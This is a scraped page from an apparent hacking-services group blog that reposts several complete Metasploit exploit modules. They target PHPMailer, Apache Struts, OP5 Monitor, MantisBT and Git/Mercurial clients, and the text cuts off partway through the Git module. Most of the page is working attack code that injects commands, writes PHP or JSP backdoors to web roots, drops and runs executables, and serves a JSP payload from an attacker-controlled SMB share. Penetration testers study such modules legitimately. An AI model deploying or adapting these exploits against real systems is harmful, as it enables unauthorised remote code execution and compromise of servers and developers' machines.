##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::FileDropper
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'PHPMailer Sendmail Argument Injection',
'Description' => %q{
PHPMailer versions up to and including 5.2.19 are affected by a
vulnerability which can be leveraged by an attacker to write a file with
partially controlled contents to an arbitrary location through injection
of arguments that are passed to the sendmail binary. This module
writes a payload to the web root of the webserver before then executing
it with an HTTP request. The user running PHPMailer must have write
access to the specified WEB_ROOT directory and successful exploitation
can take a few minutes.
},
'Author' => [
'Dawid Golunski', # vulnerability discovery and original PoC
'Spencer McIntyre' # metasploit module
],
'License' => MSF_LICENSE,
'References' => [
['CVE', '2016-10033'],
['CVE', '2016-10045'],
['EDB', '40968'],
['EDB', '40969'],
['URL', 'https://github.com/opsxcq/exploit-CVE-2016-10033'],
['URL', 'https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html']
],
'DisclosureDate' => 'Dec 26 2016',
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Payload' => {'DisableNops' => true},
'Targets' => [
['PHPMailer <5.2.18', {}],
['PHPMailer 5.2.18 - 5.2.19', {}]
],
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'Path to the application root', '/']),
OptString.new('TRIGGERURI', [false, 'Path to the uploaded payload', '']),
OptString.new('WEB_ROOT', [true, 'Path to the web root', '/var/www'])
], self.class)
register_advanced_options(
[
OptInt.new('WAIT_TIMEOUT', [true, 'Seconds to wait to trigger the payload', 300])
], self.class)
end
def trigger(trigger_uri)
print_status("Sleeping before requesting the payload from: #{trigger_uri}")
page_found = false
sleep_time = 10
wait_time = datastore['WAIT_TIMEOUT']
print_status("Waiting for up to #{wait_time} seconds to trigger the payload")
while wait_time > 0
sleep(sleep_time)
wait_time -= sleep_time
res = send_request_cgi(
'method' => 'GET',
'uri' => trigger_uri
)
if res.nil?
if page_found or session_created?
print_good('Successfully triggered the payload')
break
end
next
end
next unless res.code == 200
if res.body.length == 0 and not page_found
print_good('Successfully found the payload')
page_found = true
end
end
end
def exploit
payload_file_name = "#{rand_text_alphanumeric(8)}.php"
payload_file_path = "#{datastore['WEB_ROOT']}/#{payload_file_name}"
if target.name == 'PHPMailer <5.2.18'
email = "\"#{rand_text_alphanumeric(4 + rand(8))}\\\" -OQueueDirectory=/tmp -X#{payload_file_path} #{rand_text_alphanumeric(4 + rand(8))}\"@#{rand_text_alphanumeric(4 + rand(8))}.com"
elsif target.name == 'PHPMailer 5.2.18 - 5.2.19'
email = "\"#{rand_text_alphanumeric(4 + rand(8))}\\' -OQueueDirectory=/tmp -X#{payload_file_path} #{rand_text_alphanumeric(4 + rand(8))}\"@#{rand_text_alphanumeric(4 + rand(8))}.com"
else
fail_with(Failure::NoTarget, 'The specified version is not supported')
end
data = Rex::MIME::Message.new
data.add_part('submit', nil, nil, 'form-data; name="action"')
data.add_part("<?php eval(base64_decode('#{Rex::Text.encode_base64(payload.encoded)}')); ?>", nil, nil, 'form-data; name="name"')
data.add_part(email, nil, nil, 'form-data; name="email"')
data.add_part("#{rand_text_alphanumeric(2 + rand(20))}", nil, nil, 'form-data; name="message"')
print_status("Writing the backdoor to #{payload_file_path}")
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri),
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => data.to_s
)
register_files_for_cleanup(payload_file_path)
trigger(normalize_uri(datastore['TRIGGERURI'].blank? ? target_uri : datastore['TRIGGERURI'], payload_file_name))
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863158120
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking # It's going to manipulate the Class Loader
include Msf::Exploit::FileDropper
include Msf::Exploit::EXE
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::SMB::Server::Share
def initialize(info = {})
super(update_info(info,
'Name' => 'Apache Struts ClassLoader Manipulation Remote Code Execution',
'Description' => %q{
This module exploits a remote command execution vulnerability in Apache Struts versions
1.x (<= 1.3.10) and 2.x (< 2.3.16.2). In Struts 1.x the problem is related with
the ActionForm bean population mechanism while in case of Struts 2.x the vulnerability is due
to the ParametersInterceptor. Both allow access to 'class' parameter that is directly
mapped to getClass() method and allows ClassLoader manipulation. As a result, this can
allow remote attackers to execute arbitrary Java code via crafted parameters.
},
'Author' =>
[
'Mark Thomas', # Vulnerability Discovery
'Przemyslaw Celej', # Vulnerability Discovery
'Redsadic <julian.vilas[at]gmail.com>', # Metasploit Module
'Matthew Hall <hallm[at]sec-1.com>' # SMB target
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2014-0094'],
['CVE', '2014-0112'],
['CVE', '2014-0114'],
['URL', 'http://www.pwntester.com/blog/2014/04/24/struts2-0day-in-the-wild/'],
['URL', 'http://struts.apache.org/release/2.3.x/docs/s2-020.html'],
['URL', 'http://h30499.www3.hp.com/t5/HP-Security-Research-Blog/Update-your-Struts-1-ClassLoader-manipulation-filters/ba-p/6639204'],
['URL', 'https://github.com/rgielen/struts1filter/tree/develop']
],
'Platform' => %w{ linux win },
'Payload' =>
{
'Space' => 5000,
'DisableNops' => true
},
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Java',
{
'Arch' => ARCH_JAVA,
'Platform' => %w{ linux win }
},
],
['Linux',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
],
['Windows',
{
'Arch' => ARCH_X86,
'Platform' => 'win'
}
],
['Windows / Tomcat 6 & 7 and GlassFish 4 (Remote SMB Resource)',
{
'Arch' => ARCH_JAVA,
'Platform' => 'win'
}
]
],
'DisclosureDate' => 'Mar 06 2014',
'DefaultTarget' => 1))
register_options(
[
Opt::RPORT(8080),
OptEnum.new('STRUTS_VERSION', [ true, 'Apache Struts Framework version', '2.x', ['1.x','2.x']]),
OptString.new('TARGETURI', [ true, 'The path to a struts application action', "/struts2-blank/example/HelloWorld.action"]),
OptInt.new('SMB_DELAY', [true, 'Time that the SMB Server will wait for the payload request', 10])
], self.class)
deregister_options('SHARE', 'FILE_NAME', 'FOLDER_NAME', 'FILE_CONTENTS')
end
def jsp_dropper(file, exe)
dropper = <<-eos
<%@ page import=\"java.io.FileOutputStream\" %>
<%@ page import=\"sun.misc.BASE64Decoder\" %>
<%@ page import=\"java.io.File\" %>
<% FileOutputStream oFile = new FileOutputStream(\"#{file}\", false); %>
<% oFile.write(new sun.misc.BASE64Decoder().decodeBuffer(\"#{Rex::Text.encode_base64(exe)}\")); %>
<% oFile.flush(); %>
<% oFile.close(); %>
<% File f = new File(\"#{file}\"); %>
<% f.setExecutable(true); %>
<% Runtime.getRuntime().exec(\"./#{file}\"); %>
eos
dropper
end
def dump_line(uri, cmd = '')
res = send_request_cgi({
'uri' => uri,
'encode_params' => false,
'vars_get' => {
cmd => ''
},
'version' => '1.1',
'method' => 'GET'
})
res
end
def modify_class_loader(opts)
cl_prefix =
case datastore['STRUTS_VERSION']
when '1.x' then "class.classLoader"
when '2.x' then "class['classLoader']"
end
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s),
'version' => '1.1',
'method' => 'GET',
'vars_get' => {
"#{cl_prefix}.resources.context.parent.pipeline.first.directory" => opts[:directory],
"#{cl_prefix}.resources.context.parent.pipeline.first.prefix" => opts[:prefix],
"#{cl_prefix}.resources.context.parent.pipeline.first.suffix" => opts[:suffix],
"#{cl_prefix}.resources.context.parent.pipeline.first.fileDateFormat" => opts[:file_date_format]
}
})
res
end
def check_log_file(hint)
uri = normalize_uri("/", @jsp_file)
print_status("Waiting for the server to flush the logfile")
10.times do |x|
select(nil, nil, nil, 2)
# Now make a request to trigger payload
vprint_status("Countdown #{10-x}...")
res = dump_line(uri)
# Failure. The request timed out or the server went away.
fail_with(Failure::TimeoutExpired, "#{peer} - Not received response") if res.nil?
# Success if the server has flushed all the sent commands to the jsp file
if res.code == 200 && res.body && res.body.to_s =~ /#{hint}/
print_good("Log file flushed at http://#{peer}/#{@jsp_file}")
return true
end
end
false
end
# Fix the JSP payload to make it valid once is dropped
# to the log file
def fix(jsp)
output = ""
jsp.each_line do |l|
if l =~ /<%.*%>/
output << l
elsif l =~ /<%/
next
elsif l=~ /%>/
next
elsif l.chomp.empty?
next
else
output << "<% #{l.chomp} %>"
end
end
output
end
def create_jsp
if target['Arch'] == ARCH_JAVA
jsp = fix(payload.encoded)
else
if target['Platform'] == 'win'
payload_exe = Msf::Util::EXE.to_executable_fmt(framework, target.arch, target.platform, payload.encoded, "exe-small", {:arch => target.arch, :platform => target.platform})
else
payload_exe = generate_payload_exe
end
payload_file = rand_text_alphanumeric(4 + rand(4))
jsp = jsp_dropper(payload_file, payload_exe)
register_files_for_cleanup(payload_file)
end
jsp
end
def exploit
if target.name =~ /Remote SMB Resource/
begin
Timeout.timeout(datastore['SMB_DELAY']) { super }
rescue Timeout::Error
# do nothing... just finish exploit and stop smb server...
end
else
class_loader_exploit
end
end
# Used with SMB targets
def primer
self.file_name << '.jsp'
self.file_contents = payload.encoded
print_status("JSP payload available on #{unc}...")
print_status("Modifying Class Loader...")
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s),
'version' => '1.1',
'method' => 'GET',
'vars_get' => {
'class[\'classLoader\'].resources.dirContext.docBase' => "\\\\#{srvhost}\\#{share}"
}
})
jsp_shell = target_uri.path.to_s.split('/')[0..-2].join('/')
jsp_shell << "/#{self.file_name}"
print_status("Accessing JSP shell at #{jsp_shell}...")
send_request_cgi({
'uri' => normalize_uri(jsp_shell),
'version' => '1.1',
'method' => 'GET',
})
end
def class_loader_exploit
prefix_jsp = rand_text_alphanumeric(3+rand(3))
date_format = rand_text_numeric(1+rand(4))
@jsp_file = prefix_jsp + date_format + ".jsp"
# Modify the Class Loader
print_status("Modifying Class Loader...")
properties = {
:directory => 'webapps/ROOT',
:prefix => prefix_jsp,
:suffix => '.jsp',
:file_date_format => date_format
}
res = modify_class_loader(properties)
unless res
fail_with(Failure::TimeoutExpired, "#{peer} - No answer")
end
# Check if the log file exists and has been flushed
unless check_log_file(normalize_uri(target_uri.to_s))
fail_with(Failure::Unknown, "#{peer} - The log file hasn't been flushed")
end
register_files_for_cleanup(@jsp_file)
# Prepare the JSP
print_status("Generating JSP...")
jsp = create_jsp
# Dump the JSP to the log file
print_status("Dumping JSP into the logfile...")
random_request = rand_text_alphanumeric(3 + rand(3))
uri = normalize_uri('/', random_request)
jsp.each_line do |l|
unless dump_line(uri, l.chomp)
fail_with(Failure::Unknown, "#{peer} - Missed answer while dumping JSP to logfile...")
end
end
# Check log file... enjoy shell!
check_log_file(random_request)
# No matter what happened, try to 'restore' the Class Loader
properties = {
:directory => '',
:prefix => '',
:suffix => '',
:file_date_format => ''
}
modify_class_loader(properties)
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'OP5 welcome Remote Command Execution',
'Description' => %q{
This module exploits an arbitrary root command execution vulnerability in
OP5 Monitor welcome. Ekelow AB has confirmed that OP5 Monitor versions 5.3.5,
5.4.0, 5.4.2, 5.5.0, 5.5.1 are vulnerable.
},
'Author' => [ 'Peter Osterberg <j[at]vel.nu>' ],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2012-0262'],
['OSVDB', '78065'],
['URL', 'http://secunia.com/advisories/47417/'],
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 1024,
'BadChars' => '`\\|',
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'perl ruby python',
}
},
'Platform' => %w{ linux unix },
'Arch' => ARCH_CMD,
'Targets' => [[ 'Automatic', { }]],
'DisclosureDate' => 'Jan 05 2012',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(443),
OptString.new('URI', [true, "The full URI path to /op5config/welcome", "/op5config/welcome"]),
], self.class)
end
def check
vprint_status("Attempting to detect if the OP5 Monitor is vulnerable...")
vprint_status("Sending request to https://#{rhost}:#{rport}#{datastore['URI']}")
# Try running/timing 'ping localhost' to determine is system is vulnerable
start = Time.now
data = 'do=do=Login&password=`ping -c 10 127.0.0.1`';
res = send_request_cgi({
'uri' => normalize_uri(datastore['URI']),
'method' => 'POST',
'proto' => 'HTTPS',
'data' => data,
'headers' =>
{
'Connection' => 'close',
}
}, 25)
elapsed = Time.now - start
if elapsed >= 5
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
print_status("Sending request to https://#{rhost}:#{rport}#{datastore['URI']}")
data = 'do=do=Login&password=`' + payload.encoded + '`';
res = send_request_cgi({
'uri' => normalize_uri(datastore['URI']),
'method' => 'POST',
'proto' => 'HTTPS',
'data' => data,
'headers' =>
{
'Connection' => 'close',
}
}, 10)
if(not res)
if session_created?
print_status("Session created, enjoy!")
else
print_error("No response from the server")
end
return
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'OP5 license.php Remote Command Execution',
'Description' => %q{
This module exploits an arbitrary root command execution vulnerability in the
OP5 Monitor license.php. Ekelow has confirmed that OP5 Monitor versions 5.3.5,
5.4.0, 5.4.2, 5.5.0, 5.5.1 are vulnerable.
},
'Author' => [ 'Peter Osterberg <j[at]vel.nu>' ],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2012-0261'],
['OSVDB', '78064'],
['URL', 'http://secunia.com/advisories/47417/'],
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 1024,
'BadChars' => '`\\|',
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'perl ruby python',
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [[ 'Automatic', { }]],
'DisclosureDate' => 'Jan 05 2012',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(443),
OptString.new('URI', [true, "The full URI path to license.php", "/license.php"]),
], self.class)
end
def check
vprint_status("Attempting to detect if the OP5 Monitor is vulnerable...")
vprint_status("Sending request to https://#{rhost}:#{rport}#{datastore['URI']}")
# Try running/timing 'ping localhost' to determine is system is vulnerable
start = Time.now
data = 'timestamp=1317050333`ping -c 10 127.0.0.1`&action=install&install=Install';
res = send_request_cgi({
'uri' => normalize_uri(datastore['URI']),
'method' => 'POST',
'proto' => 'HTTPS',
'data' => data,
'headers' =>
{
'Connection' => 'close',
}
}, 25)
elapsed = Time.now - start
if elapsed >= 5
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
print_status("Sending request to https://#{rhost}:#{rport}#{datastore['URI']}")
data = 'timestamp=1317050333`' + payload.encoded + '`&action=install&install=Install';
res = send_request_cgi({
'uri' => normalize_uri(datastore['URI']),
'method' => 'POST',
'proto' => 'HTTPS',
'data' => data,
'headers' =>
{
'Connection' => 'close',
}
}, 25)
if(not res)
if session_created?
print_status("Session created, enjoy!")
else
print_error("No response from the server")
end
return
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'MantisBT XmlImportExport Plugin PHP Code Injection Vulnerability',
'Description' => %q{
This module exploits a post-auth vulnerability found in MantisBT versions 1.2.0a3 up to 1.2.17 when the Import/Export plugin is installed.
The vulnerable code exists on plugins/XmlImportExport/ImportXml.php, which receives user input through the "description" field and the "issuelink" attribute of an uploaded XML file and passes to preg_replace() function with the /e modifier.
This allows a remote authenticated attacker to execute arbitrary PHP code on the remote machine.
This version also suffers from another issue. The import page is not checking the correct user level
of the user, so it's possible to exploit this issue with any user including the anonymous one if enabled.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Egidio Romano', # discovery http://karmainsecurity.com
'Juan Escobar <eng.jescobar[at]gmail.com>', # module development @itsecurityco
'Christian Mehlmauer'
],
'References' =>
[
['CVE', '2014-7146'],
['CVE', '2014-8598'],
['URL', 'https://www.mantisbt.org/bugs/view.php?id=17725'],
['URL', 'https://www.mantisbt.org/bugs/view.php?id=17780']
],
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Generic (PHP Payload)', {}]],
'DisclosureDate' => 'Nov 8 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('USERNAME', [ true, 'Username to authenticate as', 'administrator']),
OptString.new('PASSWORD', [ true, 'Pasword to authenticate as', 'root']),
OptString.new('TARGETURI', [ true, 'Base directory path', '/'])
], self.class)
end
def get_mantis_version
xml = Document.new
xml.add_element(
"soapenv:Envelope",
{
'xmlns:xsi' => "http://www.w3.org/2001/XMLSchema-instance",
'xmlns:xsd' => "http://www.w3.org/2001/XMLSchema",
'xmlns:soapenv' => "http://schemas.xmlsoap.org/soap/envelope/",
'xmlns:man' => "http://futureware.biz/mantisconnect"
})
xml.root.add_element("soapenv:Header")
xml.root.add_element("soapenv:Body")
body = xml.root.elements[2]
body.add_element("man:mc_version",
{ 'soapenv:encodingStyle' => "http://schemas.xmlsoap.org/soap/encoding/" }
)
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'api', 'soap', 'mantisconnect.php'),
'ctype' => 'text/xml; charset=UTF-8',
'headers' => { 'SOAPAction' => 'http://www.mantisbt.org/bugs/api/soap/mantisconnect.php/mc_version'},
'data' => xml.to_s
})
if res && res.code == 200
match = res.body.match(/<ns1:mc_versionResponse.*><return xsi:type="xsd:string">(.+)<\/return><\/ns1:mc_versionResponse>/)
if match && match.length == 2
version = match[1]
print_status("Detected Mantis version #{version}")
return version
end
end
print_status("Can not detect Mantis version")
return nil
end
def check
version = get_mantis_version
return Exploit::CheckCode::Unknown if version.nil?
gem_version = Gem::Version.new(version)
gem_version_introduced = Gem::Version.new('1.2.0a3')
gem_version_fixed = Gem::Version.new('1.2.18')
if gem_version < gem_version_fixed && gem_version >= gem_version_introduced
return Msf::Exploit::CheckCode::Appears
else
return Msf::Exploit::CheckCode::Safe
end
end
def do_login()
# check for anonymous login
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'login_anon.php')
})
# if the redirect contains a username (non empty), anonymous access is enabled
if res && res.redirect? && res.redirection && res.redirection.query =~ /username=[^&]+/
print_status('Anonymous access enabled, no need to log in')
session_cookie = res.get_cookies
else
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'login_page.php'),
'vars_get' => {
'return' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import')
}
})
session_cookie = res.get_cookies
print_status('Logging in...')
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'login.php'),
'cookie' => session_cookie,
'vars_post' => {
'return' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import'),
'username' => datastore['username'],
'password' => datastore['password'],
'secure_session' => 'on'
}
})
fail_with(Failure::NoAccess, 'Login failed') unless res && res.code == 302
fail_with(Failure::NoAccess, 'Wrong credentials') unless res && !res.redirection.to_s.include?('login_page.php')
session_cookie = "#{session_cookie} #{res.get_cookies}"
end
session_cookie
end
def upload_xml(payload_b64, rand_text, cookies, is_check)
if is_check
timeout = 20
else
timeout = 3
end
rand_num = Rex::Text.rand_text_numeric(1, 9)
print_status('Checking XmlImportExport plugin...')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'plugin.php'),
'cookie' => cookies,
'vars_get' => {
'page' => 'XmlImportExport/import'
}
})
unless res && res.code == 200 && res.body
print_error('Error trying to access XmlImportExport/import page...')
return false
end
if res.body.include?('Plugin is not registered with MantisBT')
print_error('XMLImportExport plugin is not installed')
return false
end
# Retrieving CSRF token
if res.body =~ /name="plugin_xml_import_action_token" value="(.*)"/
csrf_token = Regexp.last_match[1]
else
print_error('Error trying to read CSRF token')
return false
end
# Retrieving default project id
if res.body =~ /name="project_id" value="([0-9]+)"/
project_id = Regexp.last_match[1]
else
print_error('Error trying to read project id')
return false
end
# Retrieving default category id
if res.body =~ /name="defaultcategory">[.|\r|\r\n]*<option value="([0-9])" selected="selected" >\(select\)<\/option><option value="1">\[All Projects\] (.*)<\/option>/
category_id = Regexp.last_match[1]
category_name = Regexp.last_match[2]
else
print_error('Error trying to read default category')
return false
end
# Retrieving default max file size
if res.body =~ /name="max_file_size" value="([0-9]+)"/
max_file_size = Regexp.last_match[1]
else
print_error('Error trying to read default max file size')
return false
end
# Retrieving default step
if res.body =~ /name="step" value="([0-9]+)"/
step = Regexp.last_match[1]
else
print_error('Error trying to read default step value')
return false
end
xml_file = %Q|
<mantis version="1.2.17" urlbase="http://localhost/" issuelink="${eval(base64_decode(#{ payload_b64 }))}}" notelink="~" format="1">
<issue>
<id>#{ rand_num }</id>
<project id="#{ project_id }">#{ rand_text }</project>
<reporter id="#{ rand_num }">#{ rand_text }</reporter>
<priority id="30">normal</priority>
<severity id="50">minor</severity>
<reproducibility id="70">have not tried</reproducibility>
<status id="#{ rand_num }">new</status>
<resolution id="#{ rand_num }">open</resolution>
<projection id="#{ rand_num }">none</projection>
<category id="#{ category_id }">#{ category_name }</category>
<date_submitted>1415492267</date_submitted>
<last_updated>1415507582</last_updated>
<eta id="#{ rand_num }">none</eta>
<view_state id="#{ rand_num }">public</view_state>
<summary>#{ rand_text }</summary>
<due_date>1</due_date>
<description>{${eval(base64_decode(#{ payload_b64 }))}}1</description>
</issue>
</mantis>
|
data = Rex::MIME::Message.new
data.add_part("#{ csrf_token }", nil, nil, "form-data; name=\"plugin_xml_import_action_token\"")
data.add_part("#{ project_id }", nil, nil, "form-data; name=\"project_id\"")
data.add_part("#{ max_file_size }", nil, nil, "form-data; name=\"max_file_size\"")
data.add_part("#{ step }", nil, nil, "form-data; name=\"step\"")
data.add_part(xml_file, "text/xml", "UTF-8", "form-data; name=\"file\"; filename=\"#{ rand_text }.xml\"")
data.add_part("renumber", nil, nil, "form-data; name=\"strategy\"")
data.add_part("link", nil, nil, "form-data; name=\"fallback\"")
data.add_part("on", nil, nil, "form-data; name=\"keepcategory\"")
data.add_part("#{ category_id }", nil, nil, "form-data; name=\"defaultcategory\"")
data_post = data.to_s
print_status('Sending payload...')
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'plugin.php?page=XmlImportExport/import_action'),
'cookie' => cookies,
'ctype' => "multipart/form-data; boundary=#{ data.bound }",
'data' => data_post
}, timeout)
if res && res.body && res.body.include?('APPLICATION ERROR')
print_error('Error on uploading XML')
return false
end
# request above will time out and return nil on success
return true
end
def exec_php(php_code, is_check = false)
print_status('Checking access to MantisBT...')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path)
})
fail_with(Failure::NoAccess, 'Error accessing MantisBT') unless res && (res.code == 200 || res.redirection)
# remove comments, line breaks and spaces of php_code
payload_clean = php_code.gsub(/(\s+)|(#.*)/, '')
# clean b64 payload
while Rex::Text.encode_base64(payload_clean).include?('=')
payload_clean = "#{ payload_clean } "
end
payload_b64 = Rex::Text.encode_base64(payload_clean)
rand_text = Rex::Text.rand_text_alpha(5, 8)
cookies = do_login()
res_payload = upload_xml(payload_b64, rand_text, cookies, is_check)
return unless res_payload
# When a meterpreter session is active, communication with the application is lost.
# Must login again in order to recover the communication. Thanks to @FireFart for figure out how to fix it.
cookies = do_login()
print_status("Deleting issue (#{ rand_text })...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'my_view_page.php'),
'cookie' => cookies
})
unless res && res.code == 200
print_error('Error trying to access My View page')
return false
end
if res.body =~ /title="\[@[0-9]+@\] #{ rand_text }">0+([0-9]+)<\/a>/
issue_id = Regexp.last_match[1]
else
print_error('Error trying to retrieve issue id')
return false
end
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'bug_actiongroup_page.php'),
'cookie' => cookies,
'vars_get' => {
'bug_arr[]' => issue_id,
'action' => 'DELETE',
},
})
if res && res.body =~ /name="bug_actiongroup_DELETE_token" value="(.*)"\/>/
csrf_token = Regexp.last_match[1]
else
print_error('Error trying to retrieve CSRF token')
return false
end
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'bug_actiongroup.php'),
'cookie' => cookies,
'vars_post' => {
'bug_actiongroup_DELETE_token' => csrf_token,
'bug_arr[]' => issue_id,
'action' => 'DELETE',
},
})
if res && res.code == 302 || res.body !~ /Issue #{ issue_id } not found/
print_status("Issue number (#{ issue_id }) removed")
else
print_error("Removing issue number (#{ issue_id }) has failed")
return false
end
# if check return the response
if is_check
return res_payload
else
return true
end
end
def exploit
get_mantis_version
unless exec_php(payload.encoded)
fail_with(Failure::Unknown, 'Exploit failed, aborting.')
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(
info,
'Name' => 'Malicious Git and Mercurial HTTP Server For CVE-2014-9390',
'Description' => %q(
This module exploits CVE-2014-9390, which affects Git (versions less
than 1.8.5.6, 1.9.5, 2.0.5, 2.1.4 and 2.2.1) and Mercurial (versions
less than 3.2.3) and describes three vulnerabilities.
On operating systems which have case-insensitive file systems, like
Windows and OS X, Git clients can be convinced to retrieve and
overwrite sensitive configuration files in the .git
directory which can allow arbitrary code execution if a vulnerable
client can be convinced to perform certain actions (for example,
a checkout) against a malicious Git repository.
A second vulnerability with similar characteristics also exists in both
Git and Mercurial clients, on HFS+ file systems (Mac OS X) only, where
certain Unicode codepoints are ignorable.
The third vulnerability with similar characteristics only affects
Mercurial clients on Windows, where Windows "short names"
(MS-DOS-compatible 8.3 format) are supported.
Today this module only truly supports the first vulnerability (Git
clients on case-insensitive file systems) but has the functionality to
support the remaining two with a little work.
),
'License' => MSF_LICENSE,
'Author' => [
'Jon Hart <jon_hart[at]rapid7.com>' # metasploit module
],
'References' =>
[
['CVE', '2014-9390'],
['URL', 'https://community.rapid7.com/community/metasploit/blog/2015/01/01/12-days-of-haxmas-exploiting-cve-2014-9390-in-git-and-mercurial'],
['URL', 'http://git-blame.blogspot.com.es/2014/12/git-1856-195-205-214-and-221-and.html'],
['URL', 'http://article.gmane.org/gmane.linux.kernel/1853266'],
['URL', 'https://github.com/blog/1938-vulnerability-announced-update-your-git-clients'],
['URL', 'https://www.mehmetince.net/one-git-command-may-cause-you-hacked-cve-2014-9390-exploitation-for-shell/'],
['URL', 'http://mercurial.selenic.com/wiki/WhatsNew#Mercurial_3.2.3_.282014-12-18.29'],
['URL', 'http://selenic.com/repo/hg-stable/rev/c02a05cc6f5e'],
['URL', 'http://selenic.com/repo/hg-stable/rev/6dad422ecc5a']
],
'DisclosureDate' => 'Dec 18 2014',
'Targets' =>
[
[
'Automatic',
{
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic bash-tcp perl'
}
}
}
],
[
'Windows Powershell',
{
'Platform' => [ 'windows' ],
'Arch' => [ARCH_X86, ARCH_X64]
}
]
],
'DefaultTarget' => 0))
register_options(
[
OptBool.new('GIT', [true, 'Exploit Git clients', true])
]
)
register_advanced_options(
[
OptString.new('GIT_URI', [false, 'The URI to use as the malicious Git instance (empty for random)', '']),
OptString.new('MERCURIAL_URI', [false, 'The URI to use as the malicious Mercurial instance (empty for random)', '']),
OptString.new('GIT_HOOK', [false, 'The Git hook to use for exploitation', 'post-checkout']),
OptString.new('MERCURIAL_HOOK', [false, 'The Mercurial hook to use for exploitation', 'update']),
OptBool.new('MERCURIAL', [false, 'Enable experimental Mercurial support', false])
]
)
end
def setup
# the exploit requires that we act enough like a real Mercurial HTTP instance,
# so we keep a mapping of all of the files and the corresponding data we'll
# send back along with a trigger file that signifies that the git/mercurial
# client has fetched the malicious content.
@repo_data = {
git: { files: {}, trigger: nil },
mercurial: { files: {}, trigger: nil }
}
unless datastore['GIT'] || datastore['MERCURIAL']
fail_with(Failure::BadConfig, 'Must specify at least one GIT and/or MERCURIAL')
end
setup_git
setup_mercurial
super
end
def setup_git
return unless datastore['GIT']
# URI must start with a /
unless git_uri && git_uri =~ /^\//
fail_with(Failure::BadConfig, 'GIT_URI must start with a /')
end
# sanity check the malicious hook:
if datastore['GIT_HOOK'].blank?
fail_with(Failure::BadConfig, 'GIT_HOOK must not be blank')
end
# In .git/hooks/ directory, specially named files are shell scripts that
# are executed when particular events occur. For example, if
# .git/hooks/post-checkout was an executable shell script, a git client
# would execute that file every time anything is checked out. There are
# various other files that can be used to achieve similar goals but related
